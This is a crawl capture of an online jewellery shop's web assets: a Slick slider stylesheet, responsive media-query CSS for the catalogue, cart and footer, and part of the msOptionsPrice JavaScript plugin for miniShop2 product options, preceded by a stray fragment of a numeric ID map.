"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":1,"69344":1,"71263":1,"104785":1,"107463":1}}}}

--- FILE ---
content_type: text/css
request_url: https://topaz-kirov.ru/assets/tpl/js/slick/slick-my.css
body_size: 372
content:
.slider .slick-arrow {
    position: absolute;
    width: 30px;
    height: 50px;
    z-index: 3;
    top: 50%;
    cursor: pointer;
}

.slider .slick-arrow:after {
    position: absolute;
    content: '';
    width: 36px;
    height: 36px;
    border-left: 3px solid;
    border-top: 3px solid;
    border-color: #505050;
    opacity: .1;
    transition: .5s;
    margin-top: 6px;
}

.slider .slick-arrow{
    transform: translateY(-50%);
}

.slider.big .slick-arrow{
    margin-top: 22px;
}

.slider.big .slick-arrow:after{
    opacity: 0;
}

.slider:hover .slick-arrow:after {
    opacity: 1;
    transition: .5s;
}

.slider .slick-arrow:hover:after {
    border-color: #b99b6d;
}

.slider .prev {
    left: 30px;
}

.slider.big .prev{
    left: 10%;
}

.slider .prev:after{
    transform: rotate(-45deg);
    margin-left: 8px;
}

.slider .next {
    right: 30px;
}

.slider.big .next{
    right: 10%;
}

.slider .next:after{
    transform: rotate(135deg);
    margin-left: -17px;
}

.slick-slide img {
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://topaz-kirov.ru/assets/tpl/css/media.css?v=697073354e7e9
body_size: 3747
content:
@media screen and (max-width: 1200px) {
    .container {
        width: 100%;
    }
    .menu {
        justify-content: left;
    }
    .menu a {
        padding: 10px 13px;
    }
    .slider .slick-arrow::after {
        opacity: 1 !important;
    }
    .slider.big .prev {
        left: 50px;
    }
    .slider.big .next {
        right: 50px;
    }
    #catalog .product {
        width: 25%;
        display: flex;
        flex-wrap: wrap;
        flex-direction: column;
        /*justify-content: space-between;*/
    }

    #mse2_results .ms2_product div .title{
        min-height: 84px;
    }
    #catalog.fr .product{
        width: 33.33%;
    }
    #mse2_mfilter {
        padding: 0;
    }
	#catalog .banner {
		width: 50%;
	}
}

@media screen and (max-width: 1100px) {
    footer .nav form {
        width: 100%;
    }
}
@media screen and (max-width: 1000px) {
    header .phone {
        padding-left: 25px;
        background-size: 18px;
        font-size: 18px;
    }
    /*footer .container {
        padding-top: 20px;
        padding-bottom: 20px;
    }*/
    #catalog .product{
        padding-bottom: 10px;
    }
    #catalog .product:hover {
        box-shadow: none;
    }
    .product .price {
        position: static;
    }
    .product .buttons {
        position: static;
        box-shadow: none;
        max-height: 100%;
        visibility: visible;
        padding: 0;
    }
    .product:hover .buttons{
        padding: 0;
    }
    .brand {
        width: calc(50% - 20px);
    }
    #shops + #map {
        height: 400px;
    }
    #buyers .item img{
        filter: grayscale(0%);
    }
    #buyers .item:hover img {
        transform: scale(1);
    }
    #contact .text {
        width: calc(100% - 300px);
    }
    #sidebar > li > a{
        display: block;
        padding: 8px 0;
        line-height: 1;
    }
    #product .info,
    #product #images{
        width: calc((100% - 20px)/2)
    }
    #product .slider-nav,
    #product .slider-for{
        width: 100%;
        order: 1;
    }
    #product .slider-nav{
        order: 2;
        margin-top: 20px;
    }
    footer .nav form {
        width: calc(100% + 24px);
        margin: 30px -12px 0;
        max-width: none;
        padding: 30px 12px 0;
        border-top: 2px solid #fff;
    }
    footer .nav, footer .bottom, .foot-social {
        padding: 30px 0;
    }
	.product.ms2_product .open-block.doly {
	  text-align: center;
	}
	.product.ms2_product .open-block.doly .doly-img {
	  width: 100% !important;
	  text-align: center;
	  margin-bottom: 5px;
	}
	.product.ms2_product .open-block.doly .doly-img img {
	  width: 50px;
	}
	.doly-pay-advs {
	  flex-wrap: wrap;
	  gap: 15px;
	}
	.doly-pay-advs > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
	.doly-pay-line-etap {
	  flex-wrap: wrap;
	}
	.doly-pay-line-etap > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
}

@media screen and (max-width: 950px) {
    #msCart .title {
        width: 100%;
    }
    #msCart .article {
        width: auto;
        margin-top: 10px;
    }
    #msCart .info {
        width: calc(100% - 160px - 290px);
    }
}

@media screen and (max-width: 900px) {
    header .logo img,
    header.fixed .logo img{
        max-width: 150px;
    }
    header {
        padding: 15px 0;
    }
    .menu a {
        transform: none !important;
        line-height: 25px;
        text-align: center;
    }
    header .setting li:not(:last-child):not(:first-child),
    #menu-desktop{
        display: none;
    }
    .setting > li:nth-child(2)
    {
        display:block!important;
    }
    .menuBtn,
    #mse2_mfilter #btnFilter{
        display: inline-block;
    }
    nav .container {
        border: none;
        align-items: center;
    }
    nav{
        border-top: 1px solid #c8c8c8;
        border-bottom: 1px solid #c8c8c8;
        padding: 5px 0;
    }
    nav form,
    #catalog.fr, #sidebar + div{
        width: 100%;
    }
    #mse2_filters {
        position: fixed;
        right: -300px;
        top: 0;
        background: #fff;
        padding: 40px 10px 10px;
        overflow-y: scroll;
        height: 100%;
        border-left: 1px solid #c8c8c8;
        transition: .5s;
        box-shadow: 0 0 10px 2px rgba(0,0,0,.2);
        display: block;
        width: 300px;
        z-index: 3;
    }
    #mse2_filters.active{
        right: 0px;
        z-index: 99999;
    }
    #mse2_mfilter .title {
        padding: 10px 35px 10px 10px;
    }
    #mse2_mfilter .ma {
        width: 35px;
        height: 100%;
        position: absolute;
        top: 0;
        right: 0;
        display: flex;
        align-items: center;
        justify-content: space-around;
    }
    #mse2_mfilter .block:hover .ma-arr:after{
        content: "expand_more";
    }
    #mse2_mfilter .block.open .ma-arr:after{
        content: "expand_less";
    }
    #mse2_filters fieldset{
        position: static;
        width: auto;
        max-height: 100%;
        border: none;
    }
    #mse2_mfilter .block:hover fieldset{
        display: none;
    }
    #mse2_filters *[data-action=close]{
        display: block;
    }
    #mse2_sort{
        position: static;
    }
    h1 {
        margin-top: 0;
    }
    #shops .info {
        padding-left: 0px;
    }
    #buyers {
        justify-content: flex-start;
    }
    .content-list .item > * {
        width: 100%;
    }
    .content-list .item:nth-child(1n) * {
        order: 0;
    }
    .content-list .content-text {
        margin-bottom: 20px;
    }
    #sidebar{
        width: 100%;
        margin-bottom: 20px;
    }
    #product .atribute, #product .description {
        margin: 30px 0 0;
    }
    footer .bottom .container {
        flex-direction: column;
        align-items: center;
    }
    footer .phone {
        order: initial;
    }
    footer .bottom .container > :not(:last-child) {
        margin: 0 0 20px;
    }
}

@media screen and (min-width: 781px) {
    footer .bottom .author {
      display: none;
    }
}
@media screen and (max-width: 780px) {
    #sliders .small {
        width: calc((100% - 10px) * 0.4127);
    }
    #sliders .medium {
        width: calc((100% - 10px) * 0.5872);
    }
    #sliders .container > :not(:first-child) {
        margin-top: 10px;
    }
   
    .slider .slick-arrow::after {
        width: 25px;
        height: 25px;
    }
    .slider .slick-arrow {
        width: 25px;
        height: 40px;
    }
    .slider.big .slick-arrow{
        margin: 0;
    }
    .slider .prev,
    .slider.big .prev{
        left: 20px;
    }
    .slider .next,
    .slider.big .next{
        right: 20px;
    }
    #catalog.fr .product,
    #catalog .product{
        width: 33.33%;
    }
	#catalog .banner {
		width: 66.66%;
	}
    label{
        line-height: 1.5;
    }
    #news .new:nth-child(1n) {
        width: 50%;
        padding: 20px;
        padding-left: 0;
    }
    #news .new:nth-child(2n) {
        padding: 20px;
        padding-right: 0;
        border-right: 0px;
    }
    #news .new:nth-child(1),
    #news .new:nth-child(2){
        padding-top: 0;
    }
    #buyers .item {
        width: 50%;
        text-align: center;
        margin-bottom: 40px;
        padding: 0 10px;
    }
    #contact .text,
    #contact .list{
        width: 100%;
    }
    #contact .list{
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        background: #ececec;
        margin-bottom: 30px;
    }
    #contact .list .item {
        width: 50%;
        padding: 15px;
        margin-bottom: 0;
    }
    #msCart .number {
        display: none;
    }
    #msCart .info {
        width: calc(100% - 160px - 105px);
    }
    #msCart .forms {
        width: auto;
        flex-direction: column-reverse;
    }
    #msCart .action {
        text-align: right;
    }
    #msCart button {
        margin-bottom: 10px;
    }
    #total_cost{
        margin-top: 30px;
    }
    #msCart .item {
        padding: 20px 0;
        border-bottom: 1px solid #d1d1d1;
    }
    #banners .title {
        font-size: 23px;
    }
    #new{
        display: block;
    }
    #new .content-text {
        width: auto;
        text-align: inherit;
    }
    #new img {
        float: right;
        margin: 0 0 10px 10px;
    }
    footer .foot-social > .container {
        flex-direction: column;
        align-items: center;
    }
    footer .foot-social > .container > div {
        display: block;
    }
    footer .social {
        margin: 15px 0 0;
        display: flex;
        justify-content: center;
    }
    .product .pricetag{
        bottom:45px;
    }
}

@media screen and (max-width: 640px) {
    header .col {
        width: 100%;
        text-align: center;
        order: 2;
    }
    header .col-logo{
        order: 1;
        margin-bottom: 10px;
    }
    header.fixed .col-logo{
        display: none;
    }
    header .menuBtn,
    header .setting{
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
    }
    header .menuBtn{
        left: 20px;
        margin-left: 0;
    }
    header .setting{
        right: 20px;
    }
    header .setting li {
        display: block;
        text-align: left;
        margin: 0;
    }
    header .setting li:not(:last-child){
        _margin: 0 0 10px;
    }
    .brand {
        width: 100%;
        margin-bottom: 40px;
    }
    .brand .img {
        min-height: auto;
        text-align: center;
    }
    #shops .shop {
        width: 100%;
        margin-bottom: 20px;
    }
    #shop .time, #shop .phone,
    #shop img, #shop #map{
        width: 100%;
        margin-bottom: 30px;
    }
    #shop #map{
        position: static;
        margin: 0;
        height: 300px;
    }
    #contact .list a {
        padding-left: 40px;
    }
    #orders table{
        display: block;
        width: 100%;
        overflow-x: scroll;
    }
    #product .info,
    #product #images{
        width: 100%;
    }    
    #product .info{
        margin-top: 30px;
    }
    #product .slider-nav{
        width: calc((100% - 20px)*0.25);
        margin: 0;
    }
    #product .slider-for{
        width: calc((100% - 20px)*0.75);
    }
    .form-group.flx > label {
        width: 150px;
    }
    .form-group.flx > label + * {
        width: calc(100% - 170px);
    }
    #banners {
        grid-gap: 5px;
    }
    #msOrder input[name="sertificate_number"] {
        width: 100%;
        margin: 0 0 12px;
    }
    #msOrder input[name="sertificate_code"] {
        width: calc(100% - 125px);
    }
    footer .nav .menu {
        width: 100%;
        margin: 30px 0 0;
    }
    footer .nav .menu a {
        text-align:left;
    }
    body > div.dolyami-footer{
        display: none!important;
    }
    .product .pricetag{
        bottom:45px;
    }
}

@media screen and (max-width: 600px) {
    #sliders .small,
    #sliders .medium{
        width: 100%;
    }
    #catalog.fr .product,
    #catalog .product{
        width: calc(52% - 10px);
        padding-left: 0;
        padding-right: 0;
    }
    #catalog .products {
        justify-content: space-between;
    }
	#catalog .banner {
		width: 100%;
		padding:0;
	}
	#catalog .banner img {
		position: relative;
		width: 100%;
	}
    #call-back-lc{
        min-width: 360px;
    }
    .product .pricetag {
        bottom: 45px;
    }
}

@media screen and (max-width: 540px) {
    #catalog .sort, .filterBtn{
        float: none;
        width: 100%;
    }
    .filterBtn{
        margin-bottom: 15px;
    }
    footer p{
        width: 100%;
        text-align: center;
    }
    #shops + #map {
        height: 300px;
    }
    #contact .list .item {
        width: 100%;
    }
    #msCart .number {
        display: block;
    }
    #msCart .info {
        width: 100%;
        order: 1;
        margin-top: 10px;
    }
    #msCart .forms {
        width: calc(100% - 160px - 40px);
        flex-direction: column-reverse;
        align-items: flex-end;
    }
    #msOrder input[name="street"] {
        width: 100%;
    }
    #msOrder input[name="building"], #msOrder input[name="corpus"], #msOrder input[name="room"] {
        width: calc((100% - 20px)/3);
    }
    #banners {
        grid-template-columns: 1fr 1fr;
    }
    #banners .item:nth-child(n) {
        grid-column: 1/3;
        grid-row: auto;
    }
    #banners .item:nth-child(5){
        order: 1;
    }
    #banners .item:nth-child(2){
        order: 2;
    }
    #banners .item:nth-child(6),
    #banners .item:nth-child(7){
        grid-column: auto;
    }
    #hint-fb .flx > * {
        width: 100%;
    }
    #hint-fb .view {
        display: none;
    }
    .product .pricetag{
        bottom:45px;
    }
    .product.ms2_product .price{
        margin-left:15px;
    }
    #mse2_results .ms2_product div .title{
        margin-left:15px;
    }
}

@media screen and (max-width: 480px) {
    header .setting li > *{
        padding: 0;
        background: none;
    }
    #vacancy-form{
        width: 100%;
    }
    header .setting{
        right:0;
    }
    #auth .buttons .btn + .btn, .buttons .btn{
        margin-left:0;
        width: 100%;
    }    
    header .phone {
        width:45%;
        margin: 0 auto;
    }
    header.fixed .setting {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-self: flex-start;
    }
    header.fixed li[data-icon="like"] a span{
        color: #fff;
    }
    #msMiniCart .ms2_total_count{
        display: block;
        left: 30px;
        top: 8px;
    }
    #msMiniCart > * span:not(.ms2_total_count) {
        display: none !important;
    }
    #msMiniCart > *:before,
    .msfavorites-total:before{
        content: "shopping_cart";
        font-size: 26px;
        font-family: Material Icons;
        color: #bcbcbc;
        
    }
    .msfavorites-total:before{
        content: "favorite";
    }
    #msMiniCart.full > *:before,
    .msfavorites-total:before{
        color: #eb3b4f;
    }
    .msfavorites-total[data-value="0"]:before{
        color: #bcbcbc;
    }
    #news .new:nth-child(1n) {
        width: 100%;
        padding: 20px 0;
        border-left: 0px;
        border-right: 0px;
        text-align: center;
    }
    #breadcrumbs,.mse2_number_slider.ui-slider-horizontal{
        display: none;
    }
    h1 {
        margin-top: 20px;
        font-size: 22px;
    }
    #product #images{
        margin-top: 20px;
    }
    #catalog .banner img {
        position: static;
    }
    #buyers .item {
        width: 100%;
    }
    .bnr-promo-link{
        background: transparent url(/assets/tpl/img/banner1-mob.png) no-repeat right center;
    }
    .bnr-promo-link:hover {
        background: transparent url(/assets/tpl/img/banner2-mob.png) no-repeat right center;
     }    
    #popus{
        top: 7%;
    }
    .tt33x33x33{
    flex-direction: column;
    }
    #info > div > div.tt33x33x33.col > div:nth-child(1), #info > div > div.tt33x33x33.col > div:nth-child(2), #info > div > div.tt33x33x33.col > div:nth-child(3), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3) #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(1)>p, #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(2)>p, #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(3)>p {
    text-align: center;
    }
    .tt33x33x33 .content-text {
        min-width: 80%;
    }

    div.tt33x33x33.col > div:nth-child(1), #info > div > div.tt33x33x33.col > div:nth-child(2), #info > div > div.tt33x33x33.col > div:nth-child(3), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3) #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(1)>p, #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(2)>p, #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(3)>p {
        text-align: center;
    }
    .tt33x33x33 .content-text {
        text-align: center;
    }
         .doly-icon{
        margin-top:30px;
     }
     .content-text>*:not(br){
        margin:0;
     }
     #info > div > div.row-sm-b > div > div.content-text > a{
        margin-top:30px;
     }
     .dolya-catalog{
        display:flex!important;
        padding: 10px;
        background: #a2ead6;
        border-radius: 10px;
        margin-bottom: 15px;
        color: #000;
        font-weight: 600;
        opacity: 0.9;
        font-size: 15px;
        align-items: center;
     }
     .dolya-catalog img{
        width: 30px;
        height: 30px;
     }
     .dolya-catalog p {
        width: 70%;
        margin-left: 10px;
     }
     .dolya-catalog a{
        background: #000;
        font-size: 14px;
        font-weight: 400;
        padding: 5px;
        text-align: center;
        height: 26px;
        border-radius: 12px;
        width: 40%;
        color:#fff;
     }
     .dolyami-footer{
        /*display:none!important;*/
        height: auto;
        text-align: justify;
        padding: 0 20px;
     }
     .product .pricetag{
        bottom:45px;
     }
     #mse2_results .ms2_product div .title{
        min-height: 84px;
     }
}

@media screen and (max-width: 430px) {
    #mse2_sort, #btnFilter{
        width: 100%;
    }
    header .phone {
        padding-left: 0;
        background: none;
        font-size: 17px;
    }
    .form-group.flx > label{
        margin-bottom: 5px;
    }
    .form-group.flx > label,
    .form-group.flx label + * {
        width: 100%;
    }
}

@media screen and (max-width: 400px) {
    .container {
        padding: 0px 10px;
    }
    header .menuBtn {
        left: 10px;
    }
    header .setting{
        right: 10px;
    }
    #catalog.fr .product,
    #catalog .product{
        width: calc(50% - 5px);
    }
    .btn {
        font-size: 16px;
    }
    #product .slider-nav,
    #product .slider-for{
        width: 100%;
    }
    #product .slider-nav{
        margin-top: 20px;
    }
    #call-back-lc{
        min-width: 290px;
    }
    #popus{
        top:14px;
    }
}

@media (max-width: 600px) {
    #bonuses_container {
        flex-wrap: wrap;
    }
    #action{
        display:none;
    }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msoptionsprice/js/web/default.js?v=412895b7
body_size: 6317
content:
/* 2.4.6 */
(function (window, document, $, msOptionsPriceConfig) {
    var msOptionsPrice = msOptionsPrice || {};


    msOptionsPrice.options = {
        errorClass: "error",
        errorElement: "span",
        showSpinner: true,
    };


    msOptionsPrice.setup = function () {
        msOptionsPrice.$doc = $(document);
        msOptionsPrice.$body = $('body');
        msOptionsPrice.$spinner = null;

        msOptionsPrice.Product.parent = '#msProduct';
        msOptionsPrice.Product.form = '.ms2_form.msoptionsprice-product';
        msOptionsPrice.Product.modification = '.ms2_form.msoptionsprice-modification';
        msOptionsPrice.Product.cost = '.msoptionsprice-cost';
        msOptionsPrice.Product.old_cost = '.msoptionsprice-old-cost';
        msOptionsPrice.Product.price = '.msoptionsprice-old-price';
        msOptionsPrice.Product.mass = '.msoptionsprice-mass';
        msOptionsPrice.Product.article = '.msoptionsprice-article';
        msOptionsPrice.Product.weight = '.msoptionsprice-weight';
        msOptionsPrice.Product.count = '.msoptionsprice-count';
        msOptionsPrice.Product.name = '.msoptionsprice-name';
        msOptionsPrice.Product.msbonus = '.msoptionsprice-msbonus';

        msOptionsPrice.Product.gallery = '.msoptionsprice-gallery';
        msOptionsPrice.Product.fotorama = '.fotorama';
        msOptionsPrice.Product.image = '.msoptionsprice-image';
        msOptionsPrice.Product.prefix = '.msoptionsprice-';

        msOptionsPrice.exclude = {};

        msOptionsPrice.exclude.fieldNames = ['count'];
        msOptionsPrice.exclude.fieldClasess = ['msal_input'];

        msOptionsPrice.Product.msal_price = '#msal_price_original';

        msOptionsPrice.Product.inputParent = '.input-parent';
        msOptionsPrice.timeout = 300;
    };


    msOptionsPrice.initialize = function () {
        msOptionsPrice.setup();
        msOptionsPrice.miniShop2.initialize();

        /* get modification on change options */
        msOptionsPrice.$doc.on('change', msOptionsPrice.Product.form, function (e) {

            if (msOptionsPrice.Tools.inArray(e.target.name, msOptionsPrice.exclude.fieldNames)) {
                console.info('[msOptionsPrice] Exclude field "' + e.target.name + '"');

                return false;
            }

            for (i in msOptionsPrice.exclude.fieldClasess) {
                if (!msOptionsPrice.exclude.fieldClasess.hasOwnProperty(i)) {
                    continue;
                }

                var cls = msOptionsPrice.exclude.fieldClasess[i];
                if ($(e.target).hasClass(cls)) {

                    console.info('[msOptionsPrice] Exclude field "' + e.target.name + '"');
                    return false;
                }
            }

            msOptionsPrice.Product.processOptions(this);

            setTimeout((function () {
                msOptionsPrice.Product.action('modification/get', this);
            }.bind(this)), msOptionsPrice.timeout);

            e.preventDefault();
            return false;
        });

        /* get modification on document ready */
        msOptionsPrice.$doc.ready(function () {
            msOptionsPrice.mSearch2.setOptionsByFilter();
            $(msOptionsPrice.Product.form).each(function () {
                $(this).trigger('change');
                /*
                 msOptionsPrice.Product.action('modification/get', this);
                 */
            });
        });

        /* get modification on change image */
        msOptionsPrice.$doc.on('fotorama:show', msOptionsPrice.Product.gallery + ' ' + msOptionsPrice.Product.fotorama, function (e, fotorama, extra) {
            var item, form;

            item = fotorama.activeFrame;
            if (extra.user && item.rid && item.iid) {

               // form = $(e.target).closest(msOptionsPrice.Product.parent).find(msOptionsPrice.Product.form);

                form = $(e.target).closest(msOptionsPrice.Product.form);
                if (!form.length) {
                    form = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + item.rid)
                        .closest(msOptionsPrice.Product.form);
                }
                if (form.length) {
                    msOptionsPrice.Product.action('modification/get', form, {id: item.rid, iid: item.iid});
                }
            }
        });

        /* set rid, iid image */
        msOptionsPrice.$doc.on('fotorama:load', msOptionsPrice.Product.gallery + ' ' + msOptionsPrice.Product.fotorama, function (e, fotorama, extra) {

            fotorama.data.filter(function (item, r) {
                if (item.rid && item.iid && item.thumb) {
                    var thumb = $(this).find('img[src$="' + item.thumb + '"]');

                    if (thumb) {
                        thumb
                            .data('i', item.i)
                            .attr('data-i', item.i)
                            .data('rid', item.rid)
                            .attr('data-rid', item.rid)
                            .data('iid', item.rid)
                            .attr('data-iid', item.iid);
                    }

                    if (fotorama.activeFrame.i == item.i) {
                        //var form = $(e.target).closest(msOptionsPrice.Product.parent).find(msOptionsPrice.Product.form);

                        form = $(e.target).closest(msOptionsPrice.Product.form);
                        if (!form.length) {
                            form = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + item.rid)
                                .closest(msOptionsPrice.Product.form);
                        }
                        if (form.length) {
                            msOptionsPrice.Product.action('modification/get', form, {id: item.rid, iid: item.iid});
                        }
                    }
                }

            }, this);
        });

        /* set options and get modification on "mse2_load" */
        msOptionsPrice.$doc.on('mse2_load', function (e, response) {
            msOptionsPrice.mSearch2.setOptionsByFilter();
            $(msOptionsPrice.Product.form).each(function () {
                $(this).trigger('change');
                /*
                 msOptionsPrice.Product.action('modification/get', this);
                 */
            });
        });

        /* get modification on "pdopage_load" */
        msOptionsPrice.$doc.on('pdopage_load', function (e, response) {
            $(msOptionsPrice.Product.form).each(function () {
                $(this).trigger('change');
            });
        });

        /* set options and get modification on "modification" click */
        msOptionsPrice.$doc.on('click touchend', msOptionsPrice.Product.modification, function (e) {
            if (!$(e.target).is(":submit")) {
                msOptionsPrice.Product.action('modification/set', this);
            }
        });

    };


    msOptionsPrice.mSearch2 = {

        setOptionsByFilter: function () {
            /* if mse2Config set options */
            if (typeof(mse2Config) != 'undefined' && mSearch2.initialized) {
                var filterDelimeter = mse2Config.filter_delimeter || '|';
                var valuesDelimeter = mse2Config.values_delimeter || ',';
                var aliases = mse2Config.aliases || {};
                var filters = mSearch2.getFilters();

                for (i in filters) {
                    if (!filters.hasOwnProperty(i)) {
                        continue;
                    }

                    var filterName = String(i);
                    var filterValue = String(filters[i]).split(valuesDelimeter);

                    if (typeof(aliases[filterName]) != 'undefined') {
                        filterName = aliases[filterName];
                    }

                    filterName = String(filterName).split(filterDelimeter);

                    switch (filterName[0]) {

                        case 'msoption':
                            msOptionsPrice.Tools.setOptionValue(filterName[1], filterValue);
                            break;

                    }
                }
            }
        },

    };


    msOptionsPrice.miniShop2 = {
        initialize: function () {
            if (typeof(miniShop2) == 'undefined') {
                console.log('[msOptionsPrice:Error] Initialization Error. msOptionsPrice required');
                return false;
            }

            if (msOptionsPriceConfig.allow_remains) {
                miniShop2.Callbacks.add('Cart.change.response.error', 'msoptionsprice', function (response) {
                    var count = miniShop2.sendData.$form.find(miniShop2.Cart.countInput);
                    count.val(count.attr('value'));
                });

                miniShop2.Callbacks.add('Cart.change.response.success', 'msoptionsprice', function (response) {
                    var count = miniShop2.sendData.$form.find(miniShop2.Cart.countInput);
                    count.removeClass(msOptionsPrice.options.errorClass);
                });

                miniShop2.Callbacks.add('Order.submit.before', 'msoptionsprice', function () {
                    var result = msOptionsPrice.Order.action('order/check', miniShop2.sendData.$form);
                    if (!result) {
                        $(':button, a', miniShop2.Order.order).attr('disabled', false).prop('disabled', false);
                    }
                    return result;
                });
            }

        },

    };


    msOptionsPrice.Order = {
        action: function (action, form, data) {
            var formData = new FormData($(form)[0]);

            if (!msOptionsPrice.Tools.empty(data)) {
                for (key in data) {
                    if (!data.hasOwnProperty(key)) {
                        continue;
                    }
                    formData.append(key, data[key]);
                }
            }

            formData.append('action', action);
            formData.append('ctx', msOptionsPriceConfig.ctx);

            var request = $.ajax({
                type: 'POST',
                url: msOptionsPriceConfig.actionUrl,
                dataType: 'json',
                data: formData,
                async: false,
                cache: false,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    msOptionsPrice.Spinner.show();

                    return true;
                },
                success: function (response) {
                    msOptionsPrice.Spinner.hide();

                    msOptionsPrice.$doc.trigger('msoptionsprice_order_action', [action, form, response]);

                    var data = response.data;
                    var errors = [];

                    if (!msOptionsPrice.Tools.empty(data.errors)) {
                        errors.push(data.errors);
                    }

                    if (!response.success) {
                        if (!msOptionsPrice.Tools.empty(response.message)) {
                            miniShop2.Message.error(response.message);
                        }

                        if (!msOptionsPrice.Tools.empty(data.required)) {
                            for (var key in data.required) {
                                if (!data.required.hasOwnProperty(key)) {
                                    continue;
                                }
                                var pls = data.required[key];
                                var item = $('#' + key);
                                var count = item.find(miniShop2.Cart.countInput);

                                count.addClass(msOptionsPrice.options.errorClass);

                                var f = count.closest('form');
                                var err = item.find(msOptionsPrice.options.errorElement + '.' + msOptionsPrice.options.errorClass);
                                if (err.length < 1) {
                                    err = $("<" + msOptionsPrice.options.errorElement + "/>").appendTo(f.parent())
                                        .addClass(msOptionsPrice.options.errorClass);
                                }

                                err.text(pls['message']).show();

                            }
                        }
                    }
                    else {
                        if (!msOptionsPrice.Tools.empty(data.cart)) {
                            for (var key in data.cart) {
                                if (!data.cart.hasOwnProperty(key)) {
                                    continue;
                                }

                                var pls = data.cart[key];
                                var item = $('#' + key);
                                if (item.length < 1) {
                                    continue;
                                }

                                var count = item.find(miniShop2.Cart.countInput);

                                count.removeClass(msOptionsPrice.options.errorClass);

                                var err = item.find(msOptionsPrice.options.errorElement + '.' + msOptionsPrice.options.errorClass);
                                err.text('').hide();
                            }
                        }
                    }

                    if (!msOptionsPrice.Tools.empty(errors)) {
                        console.log(errors.join('<br>'));
                    }

                }
            }).done(function (response) {

            }).fail(function (jqXHR, textStatus, errorThrown) {

            });

            if (!!request.responseJSON) {
                msOptionsPrice.Spinner.hide();

                return request.responseJSON.success || false;
            }

            return true;
        }
    };


    msOptionsPrice.Product = {

        action: function (action, form, data) {

            var formData = new FormData($(form)[0]);

            if (!msOptionsPrice.Tools.empty(data)) {
                for (key in data) {
                    if (!data.hasOwnProperty(key)) {
                        continue;
                    }
                    formData.append(key, data[key]);
                }
            }

            formData.append('action', action);
            formData.append('ctx', msOptionsPriceConfig.ctx);

            $.ajax({
                type: 'POST',
                url: msOptionsPriceConfig.actionUrl,
                dataType: 'json',
                data: formData,
                async: true,
                cache: false,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    msOptionsPrice.Spinner.show();
                    msOptionsPrice.Product.submitDisabled($(form)[0]);

                    return true;
                },
                success: function (response) {
                    msOptionsPrice.Spinner.hide();
                    msOptionsPrice.Product.submitEnabled($(form)[0]);

                    msOptionsPrice.$doc.trigger('msoptionsprice_product_action', [action, form, response]);

                    if (response.success && response.data) {

                        var data = response.data;
                        var errors = [];
                        var html;

                        if (!msOptionsPrice.Tools.empty(data.errors)) {
                            errors.push(data.errors);
                        }

                        if (!msOptionsPrice.Tools.empty(data.modification)) {
